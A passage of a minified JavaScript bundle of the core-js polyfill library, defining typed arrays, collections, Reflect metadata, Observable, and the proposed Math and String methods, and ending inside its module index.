t}),n[1]=t,G.apply(U,n)}}),R[V][H]||e("./_hide")(R[V],H,R[V].valueOf),g(R,"Symbol"),g(Math,"Math",!0),g(u.JSON,"JSON",!0)},{"./_an-object":10,"./_descriptors":32,"./_enum-keys":35,"./_export":36,"./_fails":38,"./_global":44,"./_has":45,"./_hide":46,"./_is-array":53,"./_is-object":55,"./_library":63,"./_meta":69,"./_object-create":74,"./_object-dp":75,"./_object-gopd":78,"./_object-gopn":80,"./_object-gopn-ext":79,"./_object-gops":81,"./_object-keys":84,"./_object-pie":85,"./_property-desc":93,"./_redefine":95,"./_set-to-string-tag":104,"./_shared":106,"./_to-iobject":120,"./_to-object":122,"./_to-primitive":123,"./_uid":127,"./_wks":132,"./_wks-define":130,"./_wks-ext":131}],260:[function(e,t,r){var n=e("./_export"),o=e("./_typed"),i=e("./_typed-buffer"),u=e("./_an-object"),l=e("./_to-absolute-index"),f=e("./_to-length"),a=e("./_is-object"),s=e("./_global").ArrayBuffer,d=e("./_species-constructor"),p=i.ArrayBuffer,_=i.DataView,c=o.ABV&&s.isView,h=p.prototype.slice,m=o.VIEW,g="ArrayBuffer";n(n.G+n.W+n.F*(s!==p),{ArrayBuffer:p}),n(n.S+n.F*!o.CONSTR,g,{isView:function(e){return c&&c(e)||a(e)&&m in e}}),n(n.P+n.U+n.F*e("./_fails")(function(){return!new p(2).slice(1,void 0).byteLength}),g,{slice:function(e,t){if(void 0!==h&&void 0===t)return h.call(u(this),e);for(var r=u(this).byteLength,n=l(e,r),o=l(void 0===t?r:t,r),i=new(d(this,p))(f(o-n)),a=new _(this),s=new _(i),c=0;n<o;)s.setUint8(c++,a.getUint8(n++));return i}}),e("./_set-species")(g)},{"./_an-object":10,"./_export":36,"./_fails":38,"./_global":44,"./_is-object":55,"./_set-species":103,"./_species-constructor":107,"./_to-absolute-index":117,"./_to-length":121,"./_typed":126,"./_typed-buffer":125}],261:[function(e,t,r){var n=e("./_export");n(n.G+n.W+n.F*!e("./_typed").ABV,{DataView:e("./_typed-buffer").DataView})},{"./_export":36,"./_typed":126,"./_typed-buffer":125}],262:[function(e,t,r){e("./_typed-array")("Float32",4,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],263:[function(e,t,r){e("./_typed-array")("Float64",8,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],264:[function(e,t,r){e("./_typed-array")("Int16",2,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],265:[function(e,t,r){e("./_typed-array")("Int32",4,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],266:[function(e,t,r){e("./_typed-array")("Int8",1,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],267:[function(e,t,r){e("./_typed-array")("Uint16",2,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],268:[function(e,t,r){e("./_typed-array")("Uint32",4,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],269:[function(e,t,r){e("./_typed-array")("Uint8",1,function(n){return function(e,t,r){return n(this,e,t,r)}})},{"./_typed-array":124}],270:[function(e,t,r){e("./_typed-array")("Uint8",1,function(n){return function(e,t,r){return n(this,e,t,r)}},!0)},{"./_typed-array":124}],271:[function(e,t,r){function n(t){return function(e){return t(this,0<arguments.length?e:void 0)}}var i,o=e("./_global"),a=e("./_array-methods")(0),s=e("./_redefine"),c=e("./_meta"),u=e("./_object-assign"),l=e("./_collection-weak"),f=e("./_is-object"),d=e("./_validate-collection"),p=e("./_validate-collection"),_=!o.ActiveXObject&&"ActiveXObject"in o,h="WeakMap",m=c.getWeak,g=Object.isExtensible,v=l.ufstore,y={get:function(e){if(f(e)){var t=m(e);return!0===t?v(d(this,h)).get(e):t?t[this._i]:void 0}},set:function(e,t){return l.def(d(this,h),e,t)}},b=t.exports=e("./_collection")(h,n,y,l,!0,!0);p&&_&&(u((i=l.getConstructor(n,h)).prototype,y),c.NEED=!0,a(["delete","has","get","set"],function(n){var e=b.prototype,o=e[n];s(e,n,function(e,t){if(!f(e)||g(e))return o.call(this,e,t);this._f||(this._f=new i);var r=this._f[n](e,t);return"set"==n?this:r})}))},{"./_array-methods":15,"./_collection":25,"./_collection-weak":24,"./_global":44,"./_is-object":55,"./_meta":69,"./_object-assign":73,"./_redefine":95,"./_validate-collection":129}],272:[function(e,t,r){var n=e("./_collection-weak"),o=e("./_validate-collection");e("./_collection")("WeakSet",function(t){return function(e){return t(this,0<arguments.length?e:void 0)}},{add:function(e){return n.def(o(this,"WeakSet"),e,!0)}},n,!1,!0)},{"./_collection":25,"./_collection-weak":24,"./_validate-collection":129}],273:[function(e,t,r){var n=e("./_export"),i=e("./_flatten-into-array"),a=e("./_to-object"),s=e("./_to-length"),c=e("./_a-function"),u=e("./_array-species-create");n(n.P,"Array",{flatMap:function(e,t){var r,n,o=a(this);return c(e),r=s(o.length),n=u(o,0),i(n,o,o,r,0,1,e,t),n}}),e("./_add-to-unscopables")("flatMap")},{"./_a-function":5,"./_add-to-unscopables":7,"./_array-species-create":18,"./_export":36,"./_flatten-into-array":41,"./_to-length":121,"./_to-object":122}],274:[function(e,t,r){var n=e("./_export"),i=e("./_flatten-into-array"),a=e("./_to-object"),s=e("./_to-length"),c=e("./_to-integer"),u=e("./_array-species-create");n(n.P,"Array",{flatten:function(e){var t=e,r=a(this),n=s(r.length),o=u(r,0);return i(o,r,r,n,0,void 0===t?1:c(t)),o}}),e("./_add-to-unscopables")("flatten")},{"./_add-to-unscopables":7,"./_array-species-create":18,"./_export":36,"./_flatten-into-array":41,"./_to-integer":119,"./_to-length":121,"./_to-object":122}],275:[function(e,t,r){var n=e("./_export"),o=e("./_array-includes")(!0);n(n.P,"Array",{includes:function(e,t){return o(this,e,1<arguments.length?t:void 0)}}),e("./_add-to-unscopables")("includes")},{"./_add-to-unscopables":7,"./_array-includes":14,"./_export":36}],276:[function(e,t,r){var n=e("./_export"),o=e("./_microtask")(),i=e("./_global").process,a="process"==e("./_cof")(i);n(n.G,{asap:function(e){var t=a&&i.domain;o(t?t.bind(e):e)}})},{"./_cof":21,"./_export":36,"./_global":44,"./_microtask":71}],277:[function(e,t,r){var n=e("./_export"),o=e("./_cof");n(n.S,"Error",{isError:function(e){return"Error"===o(e)}})},{"./_cof":21,"./_export":36}],278:[function(e,t,r){var n=e("./_export");n(n.G,{global:e("./_global")})},{"./_export":36,"./_global":44}],279:[function(e,t,r){e("./_set-collection-from")("Map")},{"./_set-collection-from":100}],280:[function(e,t,r){e("./_set-collection-of")("Map")},{"./_set-collection-of":101}],281:[function(e,t,r){var n=e("./_export");n(n.P+n.R,"Map",{toJSON:e("./_collection-to-json")("Map")})},{"./_collection-to-json":23,"./_export":36}],282:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{clamp:function(e,t,r){return Math.min(r,Math.max(t,e))}})},{"./_export":36}],283:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{DEG_PER_RAD:Math.PI/180})},{"./_export":36}],284:[function(e,t,r){var n=e("./_export"),o=180/Math.PI;n(n.S,"Math",{degrees:function(e){return e*o}})},{"./_export":36}],285:[function(e,t,r){var n=e("./_export"),i=e("./_math-scale"),a=e("./_math-fround");n(n.S,"Math",{fscale:function(e,t,r,n,o){return a(i(e,t,r,n,o))}})},{"./_export":36,"./_math-fround":65,"./_math-scale":67}],286:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{iaddh:function(e,t,r,n){var o=e>>>0,i=r>>>0;return(t>>>0)+(n>>>0)+((o&i|(o|i)&~(o+i>>>0))>>>31)|0}})},{"./_export":36}],287:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{imulh:function(e,t){var r=+e,n=+t,o=65535&r,i=65535&n,a=r>>16,s=n>>16,c=(a*i>>>0)+(o*i>>>16);return a*s+(c>>16)+((o*s>>>0)+(65535&c)>>16)}})},{"./_export":36}],288:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{isubh:function(e,t,r,n){var o=e>>>0,i=r>>>0;return(t>>>0)-(n>>>0)-((~o&i|~(o^i)&o-i>>>0)>>>31)|0}})},{"./_export":36}],289:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{RAD_PER_DEG:180/Math.PI})},{"./_export":36}],290:[function(e,t,r){var n=e("./_export"),o=Math.PI/180;n(n.S,"Math",{radians:function(e){return e*o}})},{"./_export":36}],291:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{scale:e("./_math-scale")})},{"./_export":36,"./_math-scale":67}],292:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{signbit:function(e){return(e=+e)!=e?e:0==e?1/e==1/0:0<e}})},{"./_export":36}],293:[function(e,t,r){var n=e("./_export");n(n.S,"Math",{umulh:function(e,t){var r=+e,n=+t,o=65535&r,i=65535&n,a=r>>>16,s=n>>>16,c=(a*i>>>0)+(o*i>>>16);return a*s+(c>>>16)+((o*s>>>0)+(65535&c)>>>16)}})},{"./_export":36}],294:[function(e,t,r){var n=e("./_export"),o=e("./_to-object"),i=e("./_a-function"),a=e("./_object-dp");e("./_descriptors")&&n(n.P+e("./_object-forced-pam"),"Object",{__defineGetter__:function(e,t){a.f(o(this),e,{get:i(t),enumerable:!0,configurable:!0})}})},{"./_a-function":5,"./_descriptors":32,"./_export":36,"./_object-dp":75,"./_object-forced-pam":77,"./_to-object":122}],295:[function(e,t,r){var n=e("./_export"),o=e("./_to-object"),i=e("./_a-function"),a=e("./_object-dp");e("./_descriptors")&&n(n.P+e("./_object-forced-pam"),"Object",{__defineSetter__:function(e,t){a.f(o(this),e,{set:i(t),enumerable:!0,configurable:!0})}})},{"./_a-function":5,"./_descriptors":32,"./_export":36,"./_object-dp":75,"./_object-forced-pam":77,"./_to-object":122}],296:[function(e,t,r){var n=e("./_export"),o=e("./_object-to-array")(!0);n(n.S,"Object",{entries:function(e){return o(e)}})},{"./_export":36,"./_object-to-array":87}],297:[function(e,t,r){var n=e("./_export"),c=e("./_own-keys"),u=e("./_to-iobject"),l=e("./_object-gopd"),f=e("./_create-property");n(n.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,r,n=u(e),o=l.f,i=c(n),a={},s=0;i.length>s;)void 0!==(r=o(n,t=i[s++]))&&f(a,t,r);return a}})},{"./_create-property":27,"./_export":36,"./_object-gopd":78,"./_own-keys":88,"./_to-iobject":120}],298:[function(e,t,r){var n=e("./_export"),o=e("./_to-object"),i=e("./_to-primitive"),a=e("./_object-gpo"),s=e("./_object-gopd").f;e("./_descriptors")&&n(n.P+e("./_object-forced-pam"),"Object",{__lookupGetter__:function(e){var t,r=o(this),n=i(e,!0);do{if(t=s(r,n))return t.get}while(r=a(r))}})},{"./_descriptors":32,"./_export":36,"./_object-forced-pam":77,"./_object-gopd":78,"./_object-gpo":82,"./_to-object":122,"./_to-primitive":123}],299:[function(e,t,r){var n=e("./_export"),o=e("./_to-object"),i=e("./_to-primitive"),a=e("./_object-gpo"),s=e("./_object-gopd").f;e("./_descriptors")&&n(n.P+e("./_object-forced-pam"),"Object",{__lookupSetter__:function(e){var t,r=o(this),n=i(e,!0);do{if(t=s(r,n))return t.set}while(r=a(r))}})},{"./_descriptors":32,"./_export":36,"./_object-forced-pam":77,"./_object-gopd":78,"./_object-gpo":82,"./_to-object":122,"./_to-primitive":123}],300:[function(e,t,r){var n=e("./_export"),o=e("./_object-to-array")(!1);n(n.S,"Object",{values:function(e){return o(e)}})},{"./_export":36,"./_object-to-array":87}],301:[function(e,t,r){function o(e){return null==e?void 0:p(e)}function i(e){var t=e._c;t&&(e._c=void 0,t())}function a(e){return void 0===e._o}function s(e){a(e)||(e._o=void 0,i(e))}function n(t,e){_(t),this._c=void 0,this._o=t,t=new b(this);try{var r=e(t),n=r;null!=r&&("function"==typeof r.unsubscribe?r=function(){n.unsubscribe()}:p(r),this._c=r)}catch(e){return void t.error(e)}a(this)&&i(this)}var c=e("./_export"),u=e("./_global"),l=e("./_core"),f=e("./_microtask")(),d=e("./_wks")("observable"),p=e("./_a-function"),_=e("./_an-object"),h=e("./_an-instance"),m=e("./_redefine-all"),g=e("./_hide"),v=e("./_for-of"),y=v.RETURN;n.prototype=m({},{unsubscribe:function(){s(this)}});var b=function(e){this._s=e};b.prototype=m({},{next:function(e){var t=this._s;if(!a(t)){var r=t._o;try{var n=o(r.next);if(n)return n.call(r,e)}catch(e){try{s(t)}finally{throw e}}}},error:function(e){var t=this._s;if(a(t))throw e;var r=t._o;t._o=void 0;try{var n=o(r.error);if(!n)throw e;e=n.call(r,e)}catch(e){try{i(t)}finally{throw e}}return i(t),e},complete:function(e){var t=this._s;if(!a(t)){var r=t._o;t._o=void 0;try{var n=o(r.complete);e=n?n.call(r,e):void 0}catch(e){try{i(t)}finally{throw e}}return i(t),e}}});var x=function(e){h(this,x,"Observable","_f")._f=p(e)};m(x.prototype,{subscribe:function(e){return new n(e,this._f)},forEach:function(n){var o=this;return new(l.Promise||u.Promise)(function(e,t){p(n);var r=o.subscribe({next:function(e){try{return n(e)}catch(e){t(e),r.unsubscribe()}},error:t,complete:e})})}}),m(x,{from:function(e){var t="function"==typeof this?this:x,r=o(_(e)[d]);if(r){var n=_(r.call(e));return n.constructor===t?n:new t(function(e){return n.subscribe(e)})}return new t(function(t){var r=!1;return f(function(){if(!r){try{if(v(e,!1,function(e){if(t.next(e),r)return y})===y)return}catch(e){if(r)throw e;return void t.error(e)}t.complete()}}),function(){r=!0}})},of:function(){for(var e=0,t=arguments.length,n=new Array(t);e<t;)n[e]=arguments[e++];return new("function"==typeof this?this:x)(function(t){var r=!1;return f(function(){if(!r){for(var e=0;e<n.length;++e)if(t.next(n[e]),r)return;t.complete()}}),function(){r=!0}})}}),g(x.prototype,d,function(){return this}),c(c.G,{Observable:x}),e("./_set-species")("Observable")},{"./_a-function":5,"./_an-instance":9,"./_an-object":10,"./_core":26,"./_export":36,"./_for-of":42,"./_global":44,"./_hide":46,"./_microtask":71,"./_redefine-all":94,"./_set-species":103,"./_wks":132}],302:[function(e,t,r){var n=e("./_export"),o=e("./_core"),i=e("./_global"),a=e("./_species-constructor"),s=e("./_promise-resolve");n(n.P+n.R,"Promise",{finally:function(t){var r=a(this,o.Promise||i.Promise),e="function"==typeof t;return this.then(e?function(e){return s(r,t()).then(function(){return e})}:t,e?function(e){return s(r,t()).then(function(){throw e})}:t)}})},{"./_core":26,"./_export":36,"./_global":44,"./_promise-resolve":92,"./_species-constructor":107}],303:[function(e,t,r){var n=e("./_export"),o=e("./_new-promise-capability"),i=e("./_perform");n(n.S,"Promise",{try:function(e){var t=o.f(this),r=i(e);return(r.e?t.reject:t.resolve)(r.v),t.promise}})},{"./_export":36,"./_new-promise-capability":72,"./_perform":91}],304:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=n.key,a=n.set;n.exp({defineMetadata:function(e,t,r,n){a(e,t,o(r),i(n))}})},{"./_an-object":10,"./_metadata":70}],305:[function(e,t,r){var n=e("./_metadata"),a=e("./_an-object"),s=n.key,c=n.map,u=n.store;n.exp({deleteMetadata:function(e,t,r){var n=arguments.length<3?void 0:s(r),o=c(a(t),n,!1);if(void 0===o||!o.delete(e))return!1;if(o.size)return!0;var i=u.get(t);return i.delete(n),!!i.size||u.delete(t)}})},{"./_an-object":10,"./_metadata":70}],306:[function(e,t,r){var a=e("./es6.set"),s=e("./_array-from-iterable"),n=e("./_metadata"),o=e("./_an-object"),c=e("./_object-gpo"),u=n.keys,i=n.key;n.exp({getMetadataKeys:function(e,t){return function e(t,r){var n=u(t,r),o=c(t);if(null===o)return n;var i=e(o,r);return i.length?n.length?s(new a(n.concat(i))):i:n}(o(e),arguments.length<2?void 0:i(t))}})},{"./_an-object":10,"./_array-from-iterable":13,"./_metadata":70,"./_object-gpo":82,"./es6.set":236}],307:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=e("./_object-gpo"),a=n.has,s=n.get,c=n.key;n.exp({getMetadata:function(e,t,r){return function e(t,r,n){if(a(t,r,n))return s(t,r,n);var o=i(r);return null!==o?e(t,o,n):void 0}(e,o(t),arguments.length<3?void 0:c(r))}})},{"./_an-object":10,"./_metadata":70,"./_object-gpo":82}],308:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=n.keys,a=n.key;n.exp({getOwnMetadataKeys:function(e,t){return i(o(e),arguments.length<2?void 0:a(t))}})},{"./_an-object":10,"./_metadata":70}],309:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=n.get,a=n.key;n.exp({getOwnMetadata:function(e,t,r){return i(e,o(t),arguments.length<3?void 0:a(r))}})},{"./_an-object":10,"./_metadata":70}],310:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=e("./_object-gpo"),a=n.has,s=n.key;n.exp({hasMetadata:function(e,t,r){return function e(t,r,n){if(a(t,r,n))return!0;var o=i(r);return null!==o&&e(t,o,n)}(e,o(t),arguments.length<3?void 0:s(r))}})},{"./_an-object":10,"./_metadata":70,"./_object-gpo":82}],311:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=n.has,a=n.key;n.exp({hasOwnMetadata:function(e,t,r){return i(e,o(t),arguments.length<3?void 0:a(r))}})},{"./_an-object":10,"./_metadata":70}],312:[function(e,t,r){var n=e("./_metadata"),o=e("./_an-object"),i=e("./_a-function"),a=n.key,s=n.set;n.exp({metadata:function(r,n){return function(e,t){s(r,n,(void 0!==t?o:i)(e),a(t))}}})},{"./_a-function":5,"./_an-object":10,"./_metadata":70}],313:[function(e,t,r){e("./_set-collection-from")("Set")},{"./_set-collection-from":100}],314:[function(e,t,r){e("./_set-collection-of")("Set")},{"./_set-collection-of":101}],315:[function(e,t,r){var n=e("./_export");n(n.P+n.R,"Set",{toJSON:e("./_collection-to-json")("Set")})},{"./_collection-to-json":23,"./_export":36}],316:[function(e,t,r){var n=e("./_export"),o=e("./_string-at")(!0);n(n.P,"String",{at:function(e){return o(this,e)}})},{"./_export":36,"./_string-at":109}],317:[function(e,t,r){function o(e,t){this._r=e,this._s=t}var n=e("./_export"),i=e("./_defined"),a=e("./_to-length"),s=e("./_is-regexp"),c=e("./_flags"),u=RegExp.prototype;e("./_iter-create")(o,"RegExp String",function(){var e=this._r.exec(this._s);return{value:e,done:null===e}}),n(n.P,"String",{matchAll:function(e){if(i(this),!s(e))throw TypeError(e+" is not a regexp!");var t=String(this),r="flags"in u?String(e.flags):c.call(e),n=new RegExp(e.source,~r.indexOf("g")?r:"g"+r);return n.lastIndex=a(e.lastIndex),new o(n,t)}})},{"./_defined":31,"./_export":36,"./_flags":40,"./_is-regexp":56,"./_iter-create":58,"./_to-length":121}],318:[function(e,t,r){var n=e("./_export"),o=e("./_string-pad"),i=e("./_user-agent"),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);n(n.P+n.F*a,"String",{padEnd:function(e,t){return o(this,e,1<arguments.length?t:void 0,!1)}})},{"./_export":36,"./_string-pad":112,"./_user-agent":128}],319:[function(e,t,r){var n=e("./_export"),o=e("./_string-pad"),i=e("./_user-agent"),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);n(n.P+n.F*a,"String",{padStart:function(e,t){return o(this,e,1<arguments.length?t:void 0,!0)}})},{"./_export":36,"./_string-pad":112,"./_user-agent":128}],320:[function(e,t,r){e("./_string-trim")("trimLeft",function(e){return function(){return e(this,1)}},"trimStart")},{"./_string-trim":114}],321:[function(e,t,r){e("./_string-trim")("trimRight",function(e){return function(){return e(this,2)}},"trimEnd")},{"./_string-trim":114}],322:[function(e,t,r){e("./_wks-define")("asyncIterator")},{"./_wks-define":130}],323:[function(e,t,r){e("./_wks-define")("observable")},{"./_wks-define":130}],324:[function(e,t,r){var n=e("./_export");n(n.S,"System",{global:e("./_global")})},{"./_export":36,"./_global":44}],325:[function(e,t,r){e("./_set-collection-from")("WeakMap")},{"./_set-collection-from":100}],326:[function(e,t,r){e("./_set-collection-of")("WeakMap")},{"./_set-collection-of":101}],327:[function(e,t,r){e("./_set-collection-from")("WeakSet")},{"./_set-collection-from":100}],328:[function(e,t,r){e("./_set-collection-of")("WeakSet")},{"./_set-collection-of":101}],329:[function(e,t,r){for(var n=e("./es6.array.iterator"),o=e("./_object-keys"),i=e("./_redefine"),a=e("./_global"),s=e("./_hide"),c=e("./_iterators"),u=e("./_wks"),l=u("iterator"),f=u("toStringTag"),d=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},_=o(p),h=0;h<_.length;h++){var m,g=_[h],v=p[g],y=a[g],b=y&&y.prototype;if(b&&(b[l]||s(b,l,d),b[f]||s(b,f,g),c[g]=d,v))for(m in n)b[m]||i(b,m,n[m],!0)}},{"./_global":44,"./_hide":46,"./_iterators":62,"./_object-keys":84,"./_redefine":95,"./_wks":132,"./es6.array.iterator":145}],330:[function(e,t,r){var n=e("./_export"),o=e("./_task");n(n.G+n.B,{setImmediate:o.set,clearImmediate:o.clear})},{"./_export":36,"./_task":116}],331:[function(e,t,r){function n(o){return function(e,t){var r=2<arguments.length,n=r&&s.call(arguments,2);return o(r?function(){("function"==typeof e?e:Function(e)).apply(this,n)}:e,t)}}var o=e("./_global"),i=e("./_export"),a=e("./_user-agent"),s=[].slice,c=/MSIE .\./.test(a);i(i.G+i.B+i.F*c,{setTimeout:n(o.setTimeout),setInterval:n(o.setInterval)})},{"./_export":36,"./_global":44,"./_user-agent":128}],332:[function(e,t,r){e("./modules/es6.symbol"),e("./modules/es6.object.create"),e("./modules/es6.object.define-property"),e("./modules/es6.object.define-properties"),e("./modules/es6.object.get-own-property-descriptor"),e("./modules/es6.object.get-prototype-of"),e("./modules/es6.object.keys"),e("./modules/es6.object.get-own-property-names"),e("./modules/es6.object.freeze"),e("./modules/es6.object.seal"),e("./modules/es6.object.prevent-extensions"),e("./modules/es6.object.is-frozen"),e("./modules/es6.object.is-sealed"),e("./modules/es6.object.is-extensible"),e("./modules/es6.object.assign"),e("./modules/es6.object.is"),e("./modules/es6.object.set-prototype-of"),e("./modules/es6.object.to-string"),e("./modules/es6.function.bind"),e("./modules/es6.function.name"),e("./modules/es6.function.has-instance"),e("./modules/es6.parse-int"),e("./modules/es6.parse-float"),e("./modules/es6.number.constructor"),e("./modules/es6.number.to-fixed"),e("./modules/es6.number.to-precision"),e("./modules/es6.number.epsilon"),e("./modules/es6.number.is-finite"),e("./modules/es6.number.is-integer"),e("./modules/es6.number.is-nan"),e("./modules/es6.number.is-safe-integer"),e("./modules/es6.number.max-safe-integer"),e("./modules/es6.number.min-safe-integer"),e("./modules/es6.number.parse-float"),e("./modules/es6.number.parse-int"),e("./modules/es6.math.acosh"),e("./modules/es6.math.asinh"),e("./modules/es6.math.atanh"),e("./modules/es6.math.cbrt"),e("./modules/es6.math.clz32"),e("./modules/es6.math.cosh"),e("./modules/es6.math.expm1"),e("./modules/es6.math.fround"),e("./modules/es6.math.hypot"),e("./modules/es6.math.imul"),e("./modules/es6.math.log10"),e("./modules/es6.math.log1p"),e("./modules/es6.math.log2"),e("./modules/es6.math.sign"),e("./modules/es6.math.sinh"),e("./modules/es6.math.tanh"),e("./modules/es6.math.trunc"),e("./modules/es6.string.from-code-point"),e("./modules/es6.string.raw"),e("./modules/es6.string.trim"),e("./modules/es6.string.iterator"),e("./modules/es6.string.code-point-at"),e("./modules/es6.string.ends-with"),e("./modules/es6.string.includes"),e("./modules/es6.string.repeat"),e("./modules/es6.string.starts-with"),e("./modules/es6.string.anchor"),e("./modules/es6.string.big"),e("./modules/es6.string.blink"),e("./modules/es6.string.bold"),e("./modules/es6.string.fixed"),e("./modules/es6.string.fontcolor"),e("./modules/es6.string.fontsize"),e("./modules/es6.string.italics"),e("./modules/es6.string.link"),e("./modules/es6.string.small"),e("./modules/es6.string.strike"),e("./modules/es6.string.sub"),e("./modules/es6.string.sup"),e("./modules/es6.date.now"),e("./modules/es6.date.to-json"),e("./modules/es6.date.to-iso-string"),e("./modules/es6.date.to-string"),e("./modules/es6.date.to-primitive"),e("./modules/es6.array.is-array"),e("./modules/es6.array.from"),e("./modules/es6.array.of"),e("./modules/es6.array.join"),e("./modules/es6.array.slice"),e("./modules/es6.array.sort"),e("./modules/es6.array.for-each"),e("./modules/es6.array.map"),e("./modules/es6.array.filter"),e("./modules/es6.array.some"),e("./modules/es6.array.every"),e("./modules/es6.array.reduce"),e("./modules/es6.array.reduce-right"),e("./modules/es6.array.index-of"),e("./modules/es6.array.last-index-of"),e("./modules/es6.array.copy-within"),e("./modules/es6.array.fill"),e("./modules/es6.array.find"),e("./modules/es6.array.find-index"),e("./modules/es6.array.species"),e("./modules/es6.array.iterator"),e("./modules/es6.regexp.constructor"),e("./modules/es6.regexp.exec"),e("./modules/es6.regexp.to-string"),e("./modules/es6.regexp.flags"),e("./modules/es6.regexp.match"),e("./modules/es6.regexp.replace"),e("./modules/es6.regexp.search"),e("./modules/es6.regexp.split"),e("./modules/es6.promise"),e("./modules/es6.map"),e("./modules/es6.set"),e("./modules/es6.weak-map"),e("./modules/es6.weak-set"),e("./modules/es6.typed.array-buffer"),e("./modules/es6.typed.data-view"),e("./modules/es6.typed.int8-array"),e("./modules/es6.typed.uint8-array"),e("./modules/es6.typed.uint8-clamped-array"),e("./modules/es6.typed.int16-array"),e("./modules/es6.typed.uint16-array"),e("./modules/es6.typed.int32-array"),e("./modules/es6.typed.uint32-array"),e("./modules/es6.typed.float32-array"),e("./modules/es6.typed.float64-array"),e("./modules/es6.reflect.apply"),e("./modules/es6.reflect.construct"),e("./modules/es6.reflect.define-property"),e("./modules/es6.reflect.delete-property"),e("./modules/es6.reflect.enumerate"),e("./modules/es6.reflect.get"),e("./modules/es6.reflect.get-own-property-descriptor"),e("./modules/es6.reflect.get-prototype-of"),e("./modules/es6.reflect.has"),e("./modules/es6.reflect.is-extensible"),e("./modules/es6.reflect.own-keys"),e("./modules/es6.reflect.prevent-extensions"),e("./modules/es6.reflect.set"),e("./modules/es6.reflect.set-prototype-of"),e("./modules/es7.array.includes"),e("./modules/es7.array.flat-map"),e("./modules/es7.array.flatten"),e("./modules/es7.string.at"),e("./modules/es7.string.pad-start"),e("./modules/es7.string.pad-end"),e("./modules/es7.string.trim-left"),e("./modules/es7.string.trim-right"),e("./modules/es7.string.match-all"),e("./modules/es7.symbol.async-iterator"),e("./modules/es7.symbol.observable"),e("./modules/es7.object.get-own-property-descriptors"),e("./modules/es7.object.values"),e("./modules/es7.object.entries"),e("./modules/es7.object.define-getter"),e("./modules/es7.object.define-setter"),e("./modules/es7.object.lookup-getter"),e("./modules/es7.object.lookup-setter"),e("./modules/es7.map.to-json"),e("./modules/es7.set.to-json"),e("./modules/es7.map.of"),e("./modules/es7.set.of"),e("./modules/es7.weak-map.of"),e("./modules/es7.weak-set.of"),e("./modules/es7.map.from"),e("./modules/es7.set.from"),e("./modules/es7.weak-map.from"),e("./modules/es7.weak-set.from"),e("./modules/es7.global"),e("./modules/es7.system.global"),e("./modules/es7.error.is-error"),e("./modules/es7.math.clamp"),e("./modules/es7.math.deg-per-rad"),e("./modules/es7.math.degrees"),e("./modules/es7.math.fscale"),e("./modules/es7.math.iaddh"),e("./modules/es7.math.isubh"),e("./modules/es7.math.imulh"),e("./modules/es7.math.rad-per-deg"),e("./modules/es7.math.radians"),e("./modules/es7.math.scale"),e("./modules/es7.math.umulh"),e("./modules/es7.math.signbit"),e("./modules/es7.promise.finally"),e("./modules/es7.promise.try"),e("./modules/es7.reflect.define-metadata"),e("./modules/es7.reflect.delete-metadata"),e("./modules/es7.reflect.get-metadata"),e("./modules/es7.reflect.get-metadata-keys"),e("./modules/es7.reflect.get-own-metadata"),e("./modules/es7.reflect.get-own-metadata-keys"),e("./modules/es7.reflect.has-metadata"),e("./modules/es7.reflect.has-own-metadata"),e("./modules/es7.reflect.metadata"),e("./modules/es7.asap"),e("./modules/es7.observable"),e("./modules/web.timers"),e("./modules/web.immediate"),e("./modules/web.dom.iterable"),t.exports=e("./modules/_core")},{"./modules/_core":26,"./modules/es6.array.copy-within":135,"./modules/es6.array.every":136,"./modules/es6.array.fill":137,"./modules/es6.array.filter":138,"./modules/es6.array.find":140,"./modules/es6.array.find-index":139,"./modules/es6.array.for-each":141,"./modules/es6.array.from":142,"./modules/es6.array.index-of":143,"./modules/es6.array.is-array":144,"./modules/es6.array.iterator":145,"./modules/es6.array.join":146,"./modules/es6.array.last-index-of":147,"./modules/es6.array.map":148,"./modules/es6.array.of":149,"./modules/es6.array.reduce":151,"./modules/es6.array.reduce-right":150,"./modules/es6.array.slice":152,"./modules/es6.array.some":153,"./modules/es6.array.sort":154,"./modules/es6.array.species":155,"./modules/es6.date.now":156,"./modules/es6.date.to-iso-string":157,"./modules/es6.date.to-json":158,"./modules/es6.date.to-primitive":159,"./modules/es6.date.to-string":160,"./modules/es6.function.bind":161,"./modules/es6.function.has-instance":162,"./modules/es6.function.name":163,"./modules/es6.map":164,"./modules/es6.math.acosh":165,"./modules/es6.math.asinh":166,"./modules/es6.math.atanh":167,"./modules/es6.math.cbrt":168,"./modules/es6.math.clz32":169,"